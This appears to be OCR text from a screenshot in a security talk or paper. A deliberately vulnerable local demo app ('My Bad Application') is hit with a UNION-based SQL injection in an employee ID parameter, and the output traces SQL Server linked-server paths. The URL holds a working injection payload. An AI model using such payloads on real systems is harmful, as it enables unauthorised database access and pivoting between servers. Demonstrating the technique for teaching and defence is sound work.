 http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@servername%2 - Windows Internet Explore
http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@server
127.0.0.1
MBA
My Bad Application
Employee Search
Shows the
link path
from Server2
to Server3
Employee Information
ID: 193
Title: Production Technician - WC40
User: adventure-works\alejandro0
Birth Date: 1979-01-06
ID:
Title:
User:
DBLink: WIN-OGD2LLLUIPN\SERVER1-->WIN-OGD2 VER2-->BADSERVER
Birth Date:
ID:
Title:
User:
DBLink: WIN-OGD2LLLUIPN\SERVER1-->WIN-OGD2LLLUIPN\SERVER2-->.\SERVER3
Birth Date:
ID:
Title:
User:
DBLink: WIN-OGD2LLLUIPN\SERVER1-->WIN-OGD2LLLUIPN\SERVER2-->WIN-OGD2LLLUIPN\SERVER2